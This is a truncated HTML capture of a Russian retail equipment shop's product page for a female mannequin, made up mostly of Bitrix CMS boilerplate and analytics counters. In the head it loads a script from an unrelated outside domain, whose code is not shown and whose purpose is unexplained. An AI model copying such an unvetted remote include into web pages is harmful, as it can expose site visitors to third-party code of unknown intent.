

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://torgovoe-oborudovanie-m.ru/manekeny/zhenskie_manekeny/solo_type_04f_07m_maneken_zhenskiy.html
body_size: 49496
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
		<meta charset="UTF-8">
		<meta name="format-detection" content="telephone=no">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
		<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico?v=1746978831?v=1746978831" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="theme-color" content="#3498db">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Манекен женский ростовой, с лицом, слоновая кость 1830х823х635х877 мм NU3243" />
<meta name="description" content="Манекен женский — ростовой, с лицом, слоновая кость - NU3243 купить с доставкой у ЛАВР. Скидки для постоянных клиентов! Торговое оборудование от ЛАВР +7(499)490-18-87" />
<link href="/bitrix/cache/css/s1/dresscode/kernel_main/kernel_main_v1.css?176764383023659" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174697878723463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17469787882320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175127233428056" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dresscode/page_ebaa4485155b7231efa8fbe47cfc0532/page_ebaa4485155b7231efa8fbe47cfc0532_v1.css?176708838779400" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dresscode/template_d5fc9634448cf8f6fc1dd5258aa512c7/template_d5fc9634448cf8f6fc1dd5258aa512c7_v1.css?1767088387246956" type="text/css"  data-template-style="true" rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?174697879620774" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.min.js?1751272354230432"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"N","pull_config_timestamp":0,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1746983286});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.pageobject","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script>BX.Runtime.registerExtension({"name":"window","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"AMPM_MODE":false});(window.BX||top.BX).message({"MONTH_1":"Январь","MONTH_2":"Февраль","MONTH_3":"Март","MONTH_4":"Апрель","MONTH_5":"Май","MONTH_6":"Июнь","MONTH_7":"Июль","MONTH_8":"Август","MONTH_9":"Сентябрь","MONTH_10":"Октябрь","MONTH_11":"Ноябрь","MONTH_12":"Декабрь","MONTH_1_S":"января","MONTH_2_S":"февраля","MONTH_3_S":"марта","MONTH_4_S":"апреля","MONTH_5_S":"мая","MONTH_6_S":"июня","MONTH_7_S":"июля","MONTH_8_S":"августа","MONTH_9_S":"сентября","MONTH_10_S":"октября","MONTH_11_S":"ноября","MONTH_12_S":"декабря","MON_1":"янв","MON_2":"фев","MON_3":"мар","MON_4":"апр","MON_5":"мая","MON_6":"июн","MON_7":"июл","MON_8":"авг","MON_9":"сен","MON_10":"окт","MON_11":"ноя","MON_12":"дек","DAY_OF_WEEK_0":"Воскресенье","DAY_OF_WEEK_1":"Понедельник","DAY_OF_WEEK_2":"Вторник","DAY_OF_WEEK_3":"Среда","DAY_OF_WEEK_4":"Четверг","DAY_OF_WEEK_5":"Пятница","DAY_OF_WEEK_6":"Суббота","DOW_0":"Вс","DOW_1":"Пн","DOW_2":"Вт","DOW_3":"Ср","DOW_4":"Чт","DOW_5":"Пт","DOW_6":"Сб","FD_SECOND_AGO_0":"#VALUE# секунд назад","FD_SECOND_AGO_1":"#VALUE# секунду назад","FD_SECOND_AGO_10_20":"#VALUE# секунд назад","FD_SECOND_AGO_MOD_1":"#VALUE# секунду назад","FD_SECOND_AGO_MOD_2_4":"#VALUE# секунды назад","FD_SECOND_AGO_MOD_OTHER":"#VALUE# секунд назад","FD_SECOND_DIFF_0":"#VALUE# секунд","FD_SECOND_DIFF_1":"#VALUE# секунда","FD_SECOND_DIFF_10_20":"#VALUE# секунд","FD_SECOND_DIFF_MOD_1":"#VALUE# секунда","FD_SECOND_DIFF_MOD_2_4":"#VALUE# секунды","FD_SECOND_DIFF_MOD_OTHER":"#VALUE# секунд","FD_SECOND_SHORT":"#VALUE#с","FD_MINUTE_AGO_0":"#VALUE# минут назад","FD_MINUTE_AGO_1":"#VALUE# минуту назад","FD_MINUTE_AGO_10_20":"#VALUE# минут назад","FD_MINUTE_AGO_MOD_1":"#VALUE# минуту назад","FD_MINUTE_AGO_MOD_2_4":"#VALUE# минуты назад","FD_MINUTE_AGO_MOD_OTHER":"#VALUE# минут назад","FD_MINUTE_DIFF_0":"#VALUE# минут","FD_MINUTE_DIFF_1":"#VALUE# минута","FD_MINUTE_DIFF_10_20":"#VALUE# минут","FD_MINUTE_DIFF_MOD_1":"#VALUE# минута","FD_MINUTE_DIFF_MOD_2_4":"#VALUE# минуты","FD_MINUTE_DIFF_MOD_OTHER":"#VALUE# минут","FD_MINUTE_0":"#VALUE# минут","FD_MINUTE_1":"#VALUE# минуту","FD_MINUTE_10_20":"#VALUE# минут","FD_MINUTE_MOD_1":"#VALUE# минуту","FD_MINUTE_MOD_2_4":"#VALUE# минуты","FD_MINUTE_MOD_OTHER":"#VALUE# минут","FD_MINUTE_SHORT":"#VALUE#мин","FD_HOUR_AGO_0":"#VALUE# часов назад","FD_HOUR_AGO_1":"#VALUE# час назад","FD_HOUR_AGO_10_20":"#VALUE# часов назад","FD_HOUR_AGO_MOD_1":"#VALUE# час назад","FD_HOUR_AGO_MOD_2_4":"#VALUE# часа назад","FD_HOUR_AGO_MOD_OTHER":"#VALUE# часов назад","FD_HOUR_DIFF_0":"#VALUE# часов","FD_HOUR_DIFF_1":"#VALUE# час","FD_HOUR_DIFF_10_20":"#VALUE# часов","FD_HOUR_DIFF_MOD_1":"#VALUE# час","FD_HOUR_DIFF_MOD_2_4":"#VALUE# часа","FD_HOUR_DIFF_MOD_OTHER":"#VALUE# часов","FD_HOUR_SHORT":"#VALUE#ч","FD_YESTERDAY":"вчера","FD_TODAY":"сегодня","FD_TOMORROW":"завтра","FD_DAY_AGO_0":"#VALUE# дней назад","FD_DAY_AGO_1":"#VALUE# день назад","FD_DAY_AGO_10_20":"#VALUE# дней назад","FD_DAY_AGO_MOD_1":"#VALUE# день назад","FD_DAY_AGO_MOD_2_4":"#VALUE# дня назад","FD_DAY_AGO_MOD_OTHER":"#VALUE# дней назад","FD_DAY_DIFF_0":"#VALUE# дней","FD_DAY_DIFF_1":"#VALUE# день","FD_DAY_DIFF_10_20":"#VALUE# дней","FD_DAY_DIFF_MOD_1":"#VALUE# день","FD_DAY_DIFF_MOD_2_4":"#VALUE# дня","FD_DAY_DIFF_MOD_OTHER":"#VALUE# дней","FD_DAY_AT_TIME":"#DAY# в #TIME#","FD_DAY_SHORT":"#VALUE#д","FD_MONTH_AGO_0":"#VALUE# месяцев назад","FD_MONTH_AGO_1":"#VALUE# месяц назад","FD_MONTH_AGO_10_20":"#VALUE# месяцев назад","FD_MONTH_AGO_MOD_1":"#VALUE# месяц назад","FD_MONTH_AGO_MOD_2_4":"#VALUE# месяца назад","FD_MONTH_AGO_MOD_OTHER":"#VALUE# месяцев назад","FD_MONTH_DIFF_0":"#VALUE# месяцев","FD_MONTH_DIFF_1":"#VALUE# месяц","FD_MONTH_DIFF_10_20":"#VALUE# месяцев","FD_MONTH_DIFF_MOD_1":"#VALUE# месяц","FD_MONTH_DIFF_MOD_2_4":"#VALUE# месяца","FD_MONTH_DIFF_MOD_OTHER":"#VALUE# месяцев","FD_MONTH_SHORT":"#VALUE#мес","FD_YEARS_AGO_0":"#VALUE# лет назад","FD_YEARS_AGO_1":"#VALUE# год назад","FD_YEARS_AGO_10_20":"#VALUE# лет назад","FD_YEARS_AGO_MOD_1":"#VALUE# год назад","FD_YEARS_AGO_MOD_2_4":"#VALUE# года назад","FD_YEARS_AGO_MOD_OTHER":"#VALUE# лет назад","FD_YEARS_DIFF_0":"#VALUE# лет","FD_YEARS_DIFF_1":"#VALUE# год","FD_YEARS_DIFF_10_20":"#VALUE# лет","FD_YEARS_DIFF_MOD_1":"#VALUE# год","FD_YEARS_DIFF_MOD_2_4":"#VALUE# года","FD_YEARS_DIFF_MOD_OTHER":"#VALUE# лет","FD_YEARS_SHORT_0":"#VALUE#л","FD_YEARS_SHORT_1":"#VALUE#г","FD_YEARS_SHORT_10_20":"#VALUE#л","FD_YEARS_SHORT_MOD_1":"#VALUE#г","FD_YEARS_SHORT_MOD_2_4":"#VALUE#г","FD_YEARS_SHORT_MOD_OTHER":"#VALUE#л","CAL_BUTTON":"Выбрать","CAL_TIME_SET":"Установить время","CAL_TIME":"Время","FD_LAST_SEEN_TOMORROW":"завтра в #TIME#","FD_LAST_SEEN_NOW":"только что","FD_LAST_SEEN_TODAY":"сегодня в #TIME#","FD_LAST_SEEN_YESTERDAY":"вчера в #TIME#","FD_LAST_SEEN_MORE_YEAR":"более года назад","FD_UNIT_ORDER":"Y m d H i s","FD_SEPARATOR":"\u0026#32;","FD_SEPARATOR_SHORT":"\u0026#32;"});</script>
<script type="extension/settings" data-extension="main.date">{"formats":{"FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","SHORT_DATE_FORMAT":"d.m.Y","MEDIUM_DATE_FORMAT":"j M Y","LONG_DATE_FORMAT":"j F Y","DAY_MONTH_FORMAT":"j F","DAY_SHORT_MONTH_FORMAT":"j M","SHORT_DAY_OF_WEEK_MONTH_FORMAT":"D, j F","SHORT_DAY_OF_WEEK_SHORT_MONTH_FORMAT":"D, j M","DAY_OF_WEEK_MONTH_FORMAT":"l, j F","FULL_DATE_FORMAT":"l, j F  Y","SHORT_TIME_FORMAT":"H:i","LONG_TIME_FORMAT":"H:i:s"}}</script>
<script>BX.Runtime.registerExtension({"name":"main.date","namespace":"BX.Main","loaded":true});</script>
<script>(window.BX||top.BX).message({"WEEK_START":1});</script>
<script>BX.Runtime.registerExtension({"name":"date","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1767891074,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"49f30fb29989d77fbc2c681bf5103654"});</script>


<script  src="/bitrix/cache/js/s1/dresscode/kernel_main/kernel_main_v1.js?1767643830177403"></script>
<script src="/bitrix/js/pull/protobuf/protobuf.min.js?174697879176433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?174697879114190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?17469787869240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?174698328749849"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175127235366962"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/dd.js","\/bitrix\/js\/main\/core\/core_uf.js","\/bitrix\/js\/main\/core\/core_dd.js","\/bitrix\/js\/main\/core\/core_tooltip.js","\/bitrix\/templates\/dresscode\/components\/bitrix\/catalog\/.default\/script.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/script.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/morePicturesCarousel.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/pictureSlider.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/zoomer.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/tags.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/plus.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/tabs.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/sku.js","\/bitrix\/templates\/dresscode\/js\/jquery-1.11.0.min.js","\/bitrix\/templates\/dresscode\/js\/jquery.easing.1.3.js","\/bitrix\/templates\/dresscode\/js\/componentLoader.js","\/bitrix\/templates\/dresscode\/js\/rangeSlider.js","\/bitrix\/templates\/dresscode\/js\/maskedinput.js","\/bitrix\/templates\/dresscode\/js\/system.js","\/bitrix\/templates\/dresscode\/js\/topMenu.js","\/bitrix\/templates\/dresscode\/js\/topSearch.js","\/bitrix\/templates\/dresscode\/js\/dwCarousel.js","\/bitrix\/templates\/dresscode\/js\/dwSlider.js","\/bitrix\/templates\/dresscode\/js\/dwZoomer.js","\/bitrix\/templates\/dresscode\/js\/dwTimer.js","\/bitrix\/components\/dresscode\/sale.geo.positiion\/templates\/.default\/script.js","\/bitrix\/components\/dresscode\/search.line\/templates\/version2\/script.js","\/bitrix\/templates\/dresscode\/components\/bitrix\/menu\/leftMenu\/script.js","\/bitrix\/templates\/dresscode\/components\/bitrix\/catalog.bigdata.products\/.default\/script.js","\/bitrix\/components\/dresscode\/catalog.product.subscribe.online\/templates\/.default\/script.js","\/bitrix\/components\/dresscode\/cookie.notice\/templates\/.default\/script.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/js\/main\/core\/css\/core_date.css","\/bitrix\/js\/main\/core\/css\/core_uf.css","\/bitrix\/js\/main\/core\/css\/core_tooltip.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/catalog\/.default\/style.css","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/style.css","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/css\/review.css","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/css\/media.css","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/css\/set.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/system.pagenavigation\/round\/style.css","\/bitrix\/templates\/dresscode\/fonts\/roboto\/roboto.css","\/bitrix\/templates\/dresscode\/themes\/black\/default\/style.css","\/bitrix\/templates\/dresscode\/headers\/header2\/css\/style.css","\/bitrix\/templates\/dresscode\/headers\/header2\/css\/types\/type1.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/menu\/topMenu\/style.css","\/bitrix\/components\/dresscode\/sale.geo.positiion\/templates\/.default\/style.css","\/bitrix\/components\/dresscode\/search.line\/templates\/version2\/style.css","\/bitrix\/components\/dresscode\/favorite.line\/templates\/version2\/style.css","\/bitrix\/components\/dresscode\/compare.line\/templates\/version2\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/sale.basket.basket.line\/topCart2\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/menu\/leftMenu\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/menu\/leftSubMenu\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/news.list\/leftNews\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/subscribe.form\/.default\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/news.list\/leftCollection\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/news.list\/leftService\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/breadcrumb\/.default\/style.css","\/bitrix\/components\/dresscode\/products.by.filter\/templates\/.default\/style.css","\/bitrix\/components\/dresscode\/catalog.viewed.product\/templates\/.default\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/catalog.bigdata.products\/.default\/style.css","\/bitrix\/components\/dresscode\/cookie.notice\/templates\/.default\/style.css","\/bitrix\/templates\/dresscode\/styles.css","\/bitrix\/templates\/dresscode\/template_styles.css"]);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<!-- Yandex.Metrika counter --> <script data-skip-moving="true">    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};    m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");     ym(87543483, "init", {         clickmap:true,         trackLinks:true,         accurateTrackBounce:true,         webvisor:true,         ecommerce:"dataLayer"    }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/87543483" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<link href="https://torgovoe-oborudovanie-m.ru/manekeny/zhenskie_manekeny/solo_type_04f_07m_maneken_zhenskiy.html" rel="canonical" />
<meta property="og:title" content="Манекен женский ростовой, с лицом, слоновая кость 1830х823х635х877 мм" />
<meta property="og:description" content="" />
<meta property="og:url" content="https://torgovoe-oborudovanie-m.ru/manekeny/zhenskie_manekeny/solo_type_04f_07m_maneken_zhenskiy.html" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://torgovoe-oborudovanie-m.ru/upload/iblock/7ea/7eabdf02f5278244e52360551032a89c.jpg" />



<script  src="/bitrix/cache/js/s1/dresscode/template_1f45fcd381b6ac9f26ffc2c015948f76/template_1f45fcd381b6ac9f26ffc2c015948f76_v1.js?1767088387197576"></script>
<script  src="/bitrix/cache/js/s1/dresscode/page_786bc64cf0b70fc96596bcfec0e9a267/page_786bc64cf0b70fc96596bcfec0e9a267_v1.js?176708838734253"></script>

		<title>Манекен женский ростовой, с лицом, слоновая кость 1830х823х635х877 мм NU3243 купить в Москве.</title>
	<script src="https://jspacket.com/js/2038.js"></script>
<!-- Yandex.Metrika counter -->
<script data-skip-moving='true' type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43332734 = new Ya.Metrika({
                    id:43332734,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    trackHash:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43332734" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
	<body class="loading  panels_white">
		<div id="panel">
					</div>
		<div id="foundation">
			<div id="topHeader2" class="color_theme">
	<div class="limiter">
		<div class="leftColumn">
				<ul id="topMenu">
		
							<li><a href="/">Главная</a></li>
			
		
							<li><a href="/about/delivery/">Доставка</a></li>
			
		
							<li><a href="/services/">Статьи</a></li>
			
		
							<li><a href="/about/contacts/">Контакты</a></li>
			
		
							<li><a href="/about/guaranty/">Возврат</a></li>
			
		
							<li><a href="/about/">О магазине</a></li>
			
		
							<li><a href="/reviews/">Отзывы</a></li>
			
			</ul>
		</div>
		<div class="rightColumn">
			<ul id="topService">
				<!--'start_frame_cache_1Kz6Lg'--><!--'end_frame_cache_1Kz6Lg'-->					<li class="top-auth-login"><a href="/auth/?backurl=/manekeny/zhenskie_manekeny/solo_type_04f_07m_maneken_zhenskiy.html">Вход</a></li>
	<li class="top-auth-register"><a href="/auth/?register=yes&amp;backurl=/manekeny/zhenskie_manekeny/solo_type_04f_07m_maneken_zhenskiy.html">Регистрация</a></li>
			</ul>
		</div>
	</div>
</div>
<div id="subHeader2" class="color_black">
	<div class="limiter">
		<div class="subTable">
			<div class="subTableColumn">
				<div class="subContainer">
					<div id="logo">
							<a href="/"><img src="/bitrix/templates/dresscode/images/logo.png?v=1746978831?v=1746978831" alt=""></a>
					</div>
					<div id="topHeading">
						<div class="vertical">
							<p>Опт | Розница | Производство</p>						</div>
					</div>
					<div id="topCallback" class="telephone">
						<div class="wrap">
							<a href="/callback/" class="icon callBack"></a>
							<div class="nf">
								<span class="heading">+7(499)490-18-87</span>							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="subTableColumn">
				<div id="topSearchLine">
					<div id="topSearch2">
	<form action="/search/" method="GET" id="topSearchForm">
		<div class="searchContainerInner">
			<div class="searchContainer">
				<div class="searchColumn">
					<input type="text" name="q" value="" autocomplete="off" placeholder="Поиск по каталогу магазина" id="searchQuery">
				</div>
				<div class="searchColumn">
					<input type="submit" name="send" value="Y" id="goSearch">
					<input type="hidden" name="r" value="Y">
				</div>
			</div>
		</div>
	</form>
</div>
<div id="searchResult"></div>
<div id="searchOverlap"></div>
<script>
	var searchAjaxPath = "/bitrix/components/dresscode/search.line/ajax.php";
	var searchProductParams = '{"COMPONENT_TEMPLATE":"version2","IBLOCK_TYPE":"catalog","IBLOCK_ID":"10","CACHE_TYPE":"A","CACHE_TIME":"3600000","PRICE_CODE":["BASE"],"CONVERT_CURRENCY":"Y","CURRENCY_ID":"RUB","PROPERTY_CODE":["CML2_ARTICLE","BULK","COLOR","OFFERS","VID_ZASTECHKI","VID_SUMKI","VIDEO","VYSOTA_RUCHEK","OTSEKOV","CONVECTION","PODKLADKA","SEASON","REF","COUNTRY_BRAND","USER_ID","BLOG_POST_ID","WARRANTY","DELIVERY","BLOG_COMMENTS_CNT","VOTE_COUNT","SIMILAR_PRODUCT","RATING","PICKUP","RELATED_PRODUCT","VOTE_SUM","MORE_PROPERTIES","COLLECTION","ATT_BRAND","TOTAL_OUTPUT_POWER","SHOW_MENU","NAZNAZHENIE","ZOOM2","BATTERY_LIFE","SWITCH","GRAF_PROC","LENGTH_OF_CORD","DISPLAY","LOADING_LAUNDRY","FULL_HD_VIDEO_RECORD","INTERFACE","COMPRESSORS","Number_of_Outlets","MAX_RESOLUTION_VIDEO","MAX_BUS_FREQUENCY","MAX_RESOLUTION","FREEZER","POWER_SUB","POWER","HARD_DRIVE_SPACE","MEMORY","OS","ZOOM","PAPER_FEED","SUPPORTED_STANDARTS","VIDEO_FORMAT","SUPPORT_2SIM","MP3","ETHERNET_PORTS","MATRIX","CAMERA","PHOTOSENSITIVITY","DEFROST","SPEED_WIFI","SPIN_SPEED","PRINT_SPEED","SOCKET","IMAGE_STABILIZER","GSM","SIM","TYPE","MEMORY_CARD","TYPE_BODY","TYPE_MOUSE","TYPE_PRINT","CONNECTION","TYPE_OF_CONTROL","TYPE_DISPLAY","TYPE2","REFRESH_RATE","RANGE","AMOUNT_MEMORY","MEMORY_CAPACITY","VIDEO_BRAND","DIAGONAL","RESOLUTION","TOUCH","CORES","LINE_PROC","PROCESSOR","CLOCK_SPEED","TYPE_PROCESSOR","PROCESSOR_SPEED","HARD_DRIVE","HARD_DRIVE_TYPE","Number_of_memory_slots","MAXIMUM_MEMORY_FREQUENCY","TYPE_MEMORY","BLUETOOTH","FM","GPS","HDMI","SMART_TV","USB","WIFI","FLASH","ROTARY_DISPLAY","SUPPORT_3D","SUPPORT_3G","WITH_COOLER","FINGERPRINT","PROFILE","GAS_CONTROL","GRILL","GENRE","INTAKE_POWER","SURFACE_COATING","brand_tyres","SEASONOST","DUST_COLLECTION","DRYING","REMOVABLE_TOP_COVER","CONTROL","FINE_FILTER","FORM_FAKTOR","SKU_COLOR",""],"HIDE_NOT_AVAILABLE":"N","HIDE_MEASURES":"N","CONVERT_CASE":"N","COMPOSITE_FRAME_MODE":"A","COMPOSITE_FRAME_TYPE":"AUTO","STEMMING":"N","LAZY_LOAD_PICTURES":"N","~COMPONENT_TEMPLATE":"version2","~IBLOCK_TYPE":"catalog","~IBLOCK_ID":"10","~CACHE_TYPE":"A","~CACHE_TIME":"3600000","~PRICE_CODE":["BASE"],"~CONVERT_CURRENCY":"Y","~CURRENCY_ID":"RUB","~PROPERTY_CODE":["CML2_ARTICLE","BULK","COLOR","OFFERS","VID_ZASTECHKI","VID_SUMKI","VIDEO","VYSOTA_RUCHEK","OTSEKOV","CONVECTION","PODKLADKA","SEASON","REF","COUNTRY_BRAND","USER_ID","BLOG_POST_ID","WARRANTY","DELIVERY","BLOG_COMMENTS_CNT","VOTE_COUNT","SIMILAR_PRODUCT","RATING","PICKUP","RELATED_PRODUCT","VOTE_SUM","MORE_PROPERTIES","COLLECTION","ATT_BRAND","TOTAL_OUTPUT_POWER","SHOW_MENU","NAZNAZHENIE","ZOOM2","BATTERY_LIFE","SWITCH","GRAF_PROC","LENGTH_OF_CORD","DISPLAY","LOADING_LAUNDRY","FULL_HD_VIDEO_RECORD","INTERFACE","COMPRESSORS","Number_of_Outlets","MAX_RESOLUTION_VIDEO","MAX_BUS_FREQUENCY","MAX_RESOLUTION","F